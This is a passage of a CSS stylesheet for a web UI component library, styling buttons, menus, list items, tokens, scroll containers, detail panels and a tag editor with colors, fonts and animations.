  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-secondary:active {
  background-color: #f78;
  border-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary:disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-tertiary {
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-fab {
  background-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-fab:active {
  background-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-fab:disabled,
.mp-nova-btn-dark.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary {
  color: #f5f4f3;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158;
    text-shadow: none
  }
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:active {
  color: #ca003d;
  text-shadow: none
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-overlay.mp-nova-btn-fab {
  background-color: rgba(0, 0, 0, .5);
  color: #fff
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #222;
    color: #ff3158
  }
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-fab:active {
  background-color: #222;
  color: #f78
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab:disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-large {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 24px
}

.mp-nova-btn-large.mp-nova-btn-multi .nova-icon {
  margin-right: 12px
}

.mp-nova-btn-large.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 12px
}

.mp-nova-btn-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  padding: 10px 16px
}

.mp-nova-btn-small.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0
}

.mp-nova-accordion-toggle {
  background: transparent;
  outline: none;
  border: none;
  cursor: pointer
}

.mp-nova-accordion-toggle .nova-icon {
  display: block;
  transition: transform .5s ease-in-out
}

.mp-nova-accordion-toggle.collapsed .nova-icon {
  transform: rotateX(180deg)
}

.mp-nova-banner {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  display: flex;
  flex-basis: 100%;
  padding: 24px;
  background: #f5f4f3;
  color: #222
}

.mp-nova-banner .mp-nova-banner-header .mp-nova-btn-tertiary {
  padding-left: 0
}

.mp-nova-banner .mp-nova-banner-title+.mp-nova-banner-text {
  margin-top: 1em
}

.mp-nova-banner-vertical {
  flex-direction: column
}

.mp-nova-banner-vertical .mp-nova-banner-actions {
  margin-top: 16px
}

.mp-nova-banner-vertical .mp-nova-banner-actions .mp-nova-btn-group {
  justify-content: flex-end
}

.mp-nova-banner-horizontal {
  flex-direction: row;
  align-items: center;
  justify-content: space-between
}

.mp-nova-btn-group-small>.icon-button,
.mp-nova-btn-group-small>.mp-nova-btn {
  margin: 0 6px
}

.mp-nova-btn-group-large>.icon-button,
.mp-nova-btn-group-large>.mp-nova-btn {
  margin: 0 12px
}

.mp-nova-btn-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.mp-nova-btn-group>:first-child {
  margin-left: 0
}

.mp-nova-btn-group>:last-child {
  margin-right: 0
}

.mp-nova-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  scrollbar-color: #dadada transparent;
  scrollbar-width: thin;
  max-height: 90%;
  max-width: 280px;
  overflow-x: hidden;
  overflow-y: auto;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  cursor: pointer;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.mp-nova-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.mp-nova-menu::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark {
  background-color: #222;
  color: #f5f4f3;
  scrollbar-color: #dadada rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item {
  border-top: none
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item>.mp-nova-btn-tertiary.mp-nova-btn-active {
  color: #f78
}

@media (hover:hover) {
  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover {
    background-color: #333
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary {
    color: #f5f4f3
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary.mp-nova-btn-active {
    color: #f78
  }
}

.mp-nova-menu .mp-nova-menu-item {
  display: flex;
  justify-content: stretch;
  align-items: center;
  border-top: 1px solid #dadada
}

.mp-nova-menu .mp-nova-menu-item:first-child {
  border-top: none
}

.mp-nova-menu .mp-nova-menu-item .mp-nova-btn {
  font-weight: 400;
  flex-grow: 1;
  justify-content: flex-start;
  text-align: left;
  white-space: nowrap
}

.mp-nova-button-menu {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.mp-nova-button-menu .mp-button-menu-button .icon-dpad-down,
.mp-nova-button-menu .mp-button-menu-button .icon-dpad-up,
.mp-nova-button-menu .mp-button-menu-button .nova-icon+.mp-nova-btn-label {
  padding-left: 15px
}

.nova-empty-list-item {
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  padding: 0 24px
}

.nova-empty-list-item .message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  margin: 0;
  padding: 0;
  color: #999;
  font-style: italic
}

.icon-grid {
  display: flex;
  flex-flow: row wrap;
  list-style: none;
  padding: 0;
  border-width: 0 1px 1px 0
}

.icon-grid,
.icon-grid-item {
  border-color: #dadada;
  border-style: solid
}

.icon-grid-item {
  flex: 1 0 150px;
  padding: 12px;
  text-align: center;
  border-width: 1px 0 0 1px
}

.icon-grid-label {
  display: block;
  padding: 6px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.mp-nova-list-controls {
  display: flex;
  flex: 0 0 100%;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 8px 24px;
  border-bottom: 1px solid #f5f4f3
}

.mp-nova-list-controls .select-popup.select-dropdown {
  margin: 6px
}

.mp-nova-list-controls .select-popup.select-dropdown:first-child {
  margin-left: 0
}

.mp-nova-list-controls .select-popup.select-dropdown:last-child {
  margin-right: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger {
  border-bottom: none;
  padding: 0;
  margin: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  text-transform: none;
  letter-spacing: normal
}

.mp-nova-list-item {
  flex: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 0 5px 0 20px;
  border-bottom: 1px solid #ededed;
  border-left: 4px solid transparent;
  transition-duration: .25s;
  transition-timing-function: ease;
  transition-property: border-left-color, background-color
}

.mp-nova-list-item.interactive {
  cursor: pointer
}

.mp-nova-list-item .list-item-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  flex-grow: 1
}

.mp-nova-list-item .list-item-badge {
  margin-right: 15px;
  flex-grow: 0
}

.mp-nova-list-item.hover,
.mp-nova-list-item:active,
.mp-nova-list-item:hover {
  background-color: #f5f4f3
}

.mp-nova-list-item.active,
.mp-nova-list-item.selected {
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.mp-nova-list-item .icon-button,
.mp-nova-list-item .mp-nova-btn-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  width: 40px;
  height: 40px
}

.mp-nova-list-item .icon-button:hover,
.mp-nova-list-item .mp-nova-btn-icon:hover {
  color: #ff3158
}

.mp-nova-list-item .icon-button .icon {
  font-size: inherit;
  width: unset;
  height: unset;
  line-height: 1;
  padding: 0
}

.mp-nova-list-item-header {
  min-height: 42px;
  background-color: #ededed;
  border-bottom: 1px solid #fff;
  cursor: pointer
}

.mp-nova-list-item-header .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.mp-nova-list-item-header .active,
.mp-nova-list-item-header.hover,
.mp-nova-list-item-header:hover {
  background-color: #ededed
}

.mp-nova-list-item-message .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #999;
  font-style: italic
}

.mp-nova-pulsar {
  position: relative;
  width: 12px;
  height: 12px;
  display: inline-block;
  line-height: 1;
  border-radius: 50%;
  transform: translateY(.1em)
}

.mp-nova-pulsar:after,
.mp-nova-pulsar:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 12px;
  background: #222;
  border-radius: 50%;
  transform: translate(-50%, -50%) scale(.66);
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
  content: ""
}

.mp-nova-pulsar:before {
  z-index: 1;
  -webkit-animation-name: halo;
  animation-name: halo
}

.mp-nova-pulsar:after {
  z-index: 2;
  -webkit-animation-name: pulse;
  animation-name: pulse
}

.mp-nova-pulsar.mp-nova-pulsar-dark:after,
.mp-nova-pulsar.mp-nova-pulsar-dark:before {
  background: #f5f4f3
}

.mp-nova-pulsar:first-child {
  margin-right: .5em
}

.mp-nova-pulsar:last-child {
  margin-left: .5em
}

@-webkit-keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@-webkit-keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

@keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

.mp-text-input {
  position: relative;
  width: 100%;
  padding: 12px 10px;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  background-color: #fff;
  color: #444
}

.mp-text-input:hover {
  border-color: #444
}

.mp-text-input:hover .mp-text-input-label {
  color: #444
}

.mp-text-input.focused {
  border-color: #ff3158
}

.mp-text-input.focused .mp-text-input-label {
  color: #ff3158
}

.mp-text-input::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input::placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input .mp-input {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  outline: none;
  border: none;
  box-shadow: none
}

.mp-text-input .mp-text-input-label {
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  padding: 0 7px;
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.mp-nova-vlist-stats {
  font-family: monospace;
  border: 1px solid #f5f4f3;
  padding: 16px
}

.nova-select-option {
  padding: 8px 16px;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  line-height: 1
}

.nova-select-option.disabled {
  opacity: .3
}

.nova-select-option:not(.disabled).is-active,
.nova-select-option:not(.disabled):hover {
  background-color: #f5f4f3
}

.nova-select-option:not(.disabled).is-selected,
.nova-select-option:not(.disabled):active {
  background-color: #f5f4f3;
  color: #ff3158
}

.nova-select-option .nova-select-option-text {
  word-break: break-word
}

.nova-select-option-icon {
  display: inline-block;
  margin-right: 16px
}

.nova-select-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  max-width: 100vw;
  max-height: 500px;
  overflow-x: hidden;
  overflow-y: auto;
  cursor: pointer;
  padding: 8px 0;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.nova-select-menu .nova-select-no-results {
  display: block;
  color: #999;
  margin: 5px 10px
}

.nova-button-select {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.nova-button-select .button-select-anchor {
  width: 100%;
  justify-content: space-between;
  text-align: left
}

.nova-button-select .button-select-anchor.is-open {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-button-select .button-select-anchor .select-placeholder,
.nova-button-select .button-select-anchor .selection-text {
  flex: 1;
  min-width: 50px;
  line-height: 1
}

.nova-button-select .button-select-anchor .select-placeholder {
  color: #6d6d6d;
  margin-left: 8px
}

.nova-button-select .button-select-anchor .select-caret {
  margin: 0 8px
}

.nova-button-select .button-select-anchor .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-button-select .select-button-clear {
  border-right: 1px solid #999;
  color: #444;
  margin: 0 5px;
  height: 34px
}

.nova-color-select .select-placeholder,
.nova-color-select .selection-text {
  text-transform: capitalize
}

.nova-color-select .nova-color-swatch {
  margin: 0 8px 0 4px
}

.nova-color-swatch {
  height: 24px;
  width: 24px;
  border-radius: 12px;
  display: inline-block
}

.color-select-menu {
  max-height: 360px
}

.color-select-menu .nova-select-option {
  text-transform: capitalize
}

.color-select-menu .select-menu-icon,
.nova-color-select .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-icon-select .select-placeholder,
.nova-icon-select .selection-text {
  text-transform: capitalize
}

.nova-icon-select .nova-icon-swatch {
  margin: 0 8px 0 4px
}

.icon-select-menu {
  padding-top: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch;
  max-height: 350px
}

.icon-select-menu .nova-button-tabs {
  display: flex;
  flex-flow: row nowrap;
  border-bottom: 1px solid #f5f4f3;
  position: relative
}

.icon-select-menu .nova-button-tabs .mp-nova-btn {
  flex: 1;
  min-width: 0;
  color: #444
}

.icon-select-menu .nova-button-tabs .mp-nova-btn.nova-button-tabs-selected {
  border-bottom-color: #ff3158;
  color: #ff3158;
  font-size: 20px
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator {
  position: absolute;
  bottom: 0;
  left: 0;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: flex-end;
  transition: transform .15s cubic-bezier(.16, 1, .3, 1)
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator:after {
  content: "";
  display: block;
  height: 3px;
  background-color: #ff3158;
  width: 60%;
  border-radius: 3px 3px 0 0
}

.icon-select-menu .search-input-wrap {
  display: flex;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  color: #6d6d6d;
  margin: 8px 8px 0;
  flex-direction: row;
  border-radius: 8px;
  align-items: center;
  font-size: 16px;
  padding: 8px
}

.icon-select-menu .search-input-wrap .nova-icon {
  display: block;
  font-size: 20px;
  color: #6d6d6d
}

.icon-select-menu .search-input-wrap .nova-icon.icon-close {
  font-size: 16px
}

.icon-select-menu .search-input-wrap .mp-text-input {
  width: auto;
  flex: 1;
  border: 0;
  background-color: transparent;
  padding: 0;
  margin: 0 8px
}

.icon-select-menu .search-input-wrap .mp-text-input .mp-input {
  background-color: transparent
}

.icon-select-menu>header {
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.icon-select-menu .nova-select-items-wrap {
  flex: 1;
  min-height: 220px;
  max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto
}

.icon-select-menu .nova-select-menu-group {
  position: relative
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-grouped-options {
  position: relative;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  margin-bottom: 25px
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-group-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  padding: 8px 10px;
  z-index: 50
}

.icon-select-menu .nova-select-option {
  padding: 7px 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #444
}

.icon-select-menu .nova-select-option .nova-select-option-text {
  display: none
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

.nova-token {
  font-size: 14px;
  line-height: 1.57;
  pointer-events: all;
  cursor: pointer;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  line-height: 1.5;
  padding: 4px 16px;
  border-radius: 40px;
  outline: none
}

.nova-token,
.nova-token.token-size-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.nova-token.token-size-small {
  font-size: 14px;
  line-height: 1.57;
  padding: 4px 12px
}

.nova-token.has-count {
  padding-right: 12px
}

.nova-token.token-theme-light {
  background-color: #f5f4f3;
  color: #222
}

.nova-token.token-theme-light.is-focused,
.nova-token.token-theme-light .token-count,
.nova-token.token-theme-light:focus,
.nova-token.token-theme-light:hover {
  background-color: #dadada
}

.nova-token.token-theme-light.is-focused .token-count,
.nova-token.token-theme-light:focus .token-count,
.nova-token.token-theme-light:hover .token-count {
  background-color: #b5b4b3
}

.nova-token.token-theme-dark {
  background-color: #444;
  color: #f5f4f3
}

.nova-token.token-theme-dark.is-focused,
.nova-token.token-theme-dark .token-count,
.nova-token.token-theme-dark:focus,
.nova-token.token-theme-dark:hover {
  background-color: #6d6d6d
}

.nova-token.token-theme-dark.is-focused .token-count,
.nova-token.token-theme-dark:focus .token-count,
.nova-token.token-theme-dark:hover .token-count {
  background-color: #999
}

.nova-token .token-text {
  flex: 1;
  min-width: 0;
  max-width: 200px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

.nova-token.token-view-more-btn {
  background-color: #b5b4b3
}

.nova-token.is-selected,
.nova-token.is-selected:focus,
.nova-token.is-selected:hover {
  background-color: #ff3158;
  color: #f5f4f3
}

.nova-token.is-selected .token-count,
.nova-token.is-selected:focus .token-count,
.nova-token.is-selected:hover .token-count {
  background-color: #f5f4f3;
  color: #222
}

.nova-token .mp-nova-btn {
  margin-left: 12px;
  color: inherit;
  width: auto;
  padding: 0
}

.nova-token .token-count {
  margin-left: 8px
}

.nova-token .icon-checkmark {
  color: inherit;
  font-size: 16px;
  margin-right: 8px;
  -webkit-animation: fadeInRight .15s ease-out;
  animation: fadeInRight .15s ease-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.token-count {
  color: inherit;
  display: inline-block;
  font-size: .8em;
  border-radius: 20px;
  padding: 4px 5px;
  line-height: 1
}

.nova-token-list {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  padding: 16px
}

@-webkit-keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@-webkit-keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

@keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

.nova-token-input .nova-token-input-container {
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
  border: 1px solid #b5b4b3;
  border-radius: 8px;
  gap: 8px;
  transition: border-color .15s ease
}

.nova-token-input.has-focus .nova-token-input-container {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-token-input.has-warning .nova-token-input-container {
  -webkit-animation: fadeBorderWarning 2s linear;
  animation: fadeBorderWarning 2s linear
}

.nova-token-input.has-warning .nova-input-help {
  -webkit-animation: fadeColorWarning 2s linear;
  animation: fadeColorWarning 2s linear
}

.nova-token-input.has-error .nova-token-input-container {
  border-color: #c74200;
  box-shadow: 0 0 0 1px #c74200
}

.nova-token-input.has-error .nova-input-help {
  color: #c74200
}

.nova-token-input .nova-typeahead-input {
  flex: 1;
  min-width: 120px;
  display: flex
}

.nova-token-input .mp-text-input {
  display: block;
  flex: 1;
  border: 0;
  padding: 5px 10px
}

.nova-input-help {
  padding: 5px 14px;
  min-height: 20px;
  color: #6d6d6d;
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  font-size: 12px;
  line-height: 19px;
  letter-spacing: .2px
}

.nova-helper-text {
  flex: 1;
  min-width: 0;
  display: block;
  padding-right: 10px
}

.nova-input-counter {
  white-space: nowrap
}

.detail-panel {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 0 solid #e7e7e7;
  z-index: 4
}

.detail-panel .detail-panel-header {
  top: 0;
  height: 52px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-color: #fff;
  color: #222;
  align-items: center;
  z-index: 1
}

.detail-panel .detail-panel-header .return-btn {
  padding-left: 0;
  box-shadow: none
}

.detail-panel .detail-panel-header .return-btn .icon-close {
  font-size: 14px
}

.detail-panel .detail-panel-header .return-btn .icon-back {
  font-size: 12px
}

.detail-panel.sticky-header .detail-panel-header {
  position: -webkit-sticky;
  position: sticky;
  z-index: 3
}

.detail-panel .scroller-contents {
  pointer-events: auto
}

.detail-panel .scroller-container .scroller-track {
  top: 52px
}

.side-panel .detail-panel {
  position: relative;
  width: 375px;
  top: 0;
  left: 375px;
  overflow: hidden;
  transition: left .5s ease-in-out;
  background-color: #fff
}

.side-panel .detail-panel.open {
  left: 0
}

.side-panel .detail-panel .scroller-contents {
  min-height: 100%
}

.bottom-panel .detail-panel {
  bottom: 0;
  overflow: visible;
  transition: height .5s ease-in-out
}

.bottom-panel .detail-panel:not(.open) {
  height: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-contents {
  top: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-scroller {
  background-color: #fff
}

.bottom-panel .detail-panel .scroller-contents {
  top: 50%;
  min-height: 50%;
  background-color: #fff;
  transition: top .75s ease-in-out
}

.scroller-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.scroller-container .scroller-scroller {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  touch-action: none;
  pointer-events: inherit;
  overflow-x: hidden;
  overflow-y: scroll;
  scrollbar-color: transparent transparent;
  scrollbar-width: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar {
  height: 0;
  width: 0;
  background-color: transparent
}

.scroller-container .scroller-scroller::-webkit-scrollbar-thumb {
  background-color: transparent;
  -webkit-border-radius: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar-corner {
  background-color: transparent
}

.scroller-container .scroller-contents {
  position: absolute;
  width: 100%
}

.scroller-container .scroller-track {
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 10px;
  overflow: hidden;
  background-color: transparent;
  border-radius: 5px;
  pointer-events: auto
}

.scroller-container .scroller-thumb {
  position: relative;
  width: 6px;
  transition: opacity .25s ease-in-out;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.tag-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.tag-widget.creating {
  padding-top: 15px
}

.tag-widget .tag-header-buttons {
  display: flex;
  flex-direction: row;
  flex-grow: 0;
  align-items: center
}

.tag-widget .tag-header-buttons .delete-btn {
  padding-left: 10px;
  padding-right: 10px
}

.tag-widget .tag-header-buttons .delete-btn .icon-delete {
  font-size: 24px;
  margin-right: 2px
}

.url-link-copy .mp-nova-btn-tertiary {
  white-space: nowrap;
  padding: 0
}

.url-link-copy .mp-nova-btn-fab {
  line-height: 13px
}

.url-link-copy .mp-nova-btn-fab .nova-icon {
  font-size: 13px
}

.url-link-copy.link-copied .mp-nova-btn {
  color: #00a170;
  transition: none;
  font-weight: 400
}

.tag-editor {
  margin: 10px 0 0
}

.tag-editor .h6 {
  margin: 16px 0 8px
}

.tag-editor .h6:first-child {
  margin-top: 0
}

.tag-editor .link-annotation {
  color: #444
}

.tag-editor .mp-nova-btn-group {
  justify-content: flex-end
}

.tag-editor .annotation-keyword-input {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.tag-editor .annotation-text-box {
  margin: 10px 0 0
}

.tag-editor .media-embed-editor {
  margin-top: 8px
}

.tag-editor .media-embed-editor .popover-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 5px 0 0 15px;
  color: #444
}

.tag-editor .media-embed-editor .popover-message .link {
  font-weight: 400
}

.tag-editor .media-embed-editor .popover-message.popover-message-error {
  color: #fa5300
}

.tag-editor .annotation-text-box.editor-box,
.tag-editor .text-input-box {
  border: 1px solid #b5b4b3;
  transition: border-color .15s ease
}

.tag-editor .annotation-text-box.editor-box:hover,
.tag-editor .text-input-box:hover {
  border-color: #222
}

.tag-editor .annotation-text-box.editor-box.has-focus,
.tag-editor .annotation-text-box.editor-box:focus,
.tag-editor .text-input-box.has-focus,
.tag-editor .text-input-box:focus {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.tag-editor .annotation-text-box.editor-box .smart-text-box,
.tag-editor .text-input-box {
  padding: 16px
}

.tag-editor .file-upload-btn.mp-nova-btn-icon {
  width: 60px;
  height: 60px;
  margin: 10px;
